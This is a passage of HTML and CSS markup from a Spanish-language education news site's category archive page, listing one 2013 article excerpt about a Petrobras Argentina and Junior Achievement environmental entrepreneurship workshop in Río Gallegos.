.wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-three-bounce .wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-fading-circle .wpr-circle:before{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-ring div{border-color:#FF4C60  transparent transparent transparent;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a{font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination i{font-size:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block a:hover{color:#FFFFFF;background-color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-0abb23e{--display:flex;}@media(max-width:1366px){.elementor-204 .elementor-element.elementor-element-de0e3c4{--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-above-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-below-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-wrapper .wpr-grid-item{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title a{font-size:24px;letter-spacing:0.3px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt{font-size:13px;}}@media(max-width:1024px){.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}}@media(max-width:767px){.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title{font-size:22px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date span{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more a{font-size:14px;}}@media(min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:70%;}.elementor-204 .elementor-element.elementor-element-0abb23e{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:100%;}}</style>		<div data-elementor-type="wpr-theme-builder" data-elementor-id="204" class="elementor elementor-204" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-de0e3c4 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="de0e3c4" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cb691d4 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="cb691d4" data-element_type="container">
				<div class="elementor-element elementor-element-3f06da4 elementor-widget elementor-widget-wpr-archive-title" data-id="3f06da4" data-element_type="widget" data-widget_type="wpr-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="wpr-archive-title"><span>Categoría: </span>Aprender a emprender en el medio ambiente</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5a87440 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5a87440" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5ebfd8 wpr-grid-columns-1 wpr-grid-pagination-left wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="a5ebfd8" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:30,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:30,&quot;gutter_vr&quot;:40,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:40,&quot;gutter_vr_tablet&quot;:40,&quot;gutter_vr_tablet_extra&quot;:40,&quot;gutter_vr_laptop&quot;:40,&quot;gutter_vr_widescreen&quot;:40,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:1,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:39,&quot;media_distance&quot;:0,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-33195 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes tag-apoyo-pedagogico tag-aprender-a-emprender-en-el-medio-ambiente tag-cuidado-del-habitat tag-empleados-voluntarios tag-fundacion-junior-achievement tag-junior-achievement-argentina tag-petrobras-argentina tag-programa-educativo tag-www-petrobras-com-ar"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Cuidá el medio ambiente" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/cuida-el-medio-ambiente/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-632" href="https://ahoraeducacion.com/category/noticias-de-interes/">Noticias de Interés</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/cuida-el-medio-ambiente/">Cuidá el medio ambiente</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>noviembre 20, 2013<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/noticias-de-interes/cuida-el-medio-ambiente/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>Por sexto año consecutivo, Petrobras Argentina, con el apoyo pedagógico de la fundación Junior Achievement, realizó en la ciudad de Río Gallegos el taller &#8220;Aprender a emprender en el medio ambiente&#8221; del que...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/noticias-de-interes/cuida-el-medio-ambiente/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0abb23e elementor-hidden-tablet elementor-hidden-mobile e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="0abb23e" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-38e7de3 elementor-widget elementor-widget-wpr-elementor-template" data-id="38e7de3" data-element_type="widget" data-widget_type="wpr-elementor-template.default">
				<div class="elementor-widget-container">
					<style>.elementor-352 .elementor-element.elementor-element-25d1ad8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-352 .elementor-element.elementor-element-4ade0e7{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-352 .elementor-element.elementor-element-e489773{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-2a64143{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-2a64143:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-2a64143 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-352 .elementor-element.elementor-element-4380f67{text-align:center;}.elementor-352 .elementor-element.elementor-element-4380f67 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-e340b2f{text-align:center;}.elementor-352 .elementor-element.elementor-element-e340b2f img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-f54f96b{text-align:center;}.elementor-352 .elementor-element.elementor-element-f54f96b img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-6c4c4b3{text-align:center;}.elementor-352 .elementor-element.elementor-element-6c4c4b3 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-d81e300.elementor-social-icon{background-color:#5395FF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-c78f05f.elementor-social-icon{background-color:#5BCAFF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-fde2a5c.elementor-social-icon{background-color:#5464D7;}.elementor-352 .elementor-element.elementor-element-9150d55{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-widget-container{text-align:center;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-social-icon{--icon-padding:0.7em;}.elementor-352 .elementor-element.elementor-element-92e4246{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-6c9b659{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-6c9b659:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-6c9b659 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-352 .elementor-element.elementor-element-322a69b .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-352 .elementor-element.elementor-element-bf038e4{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 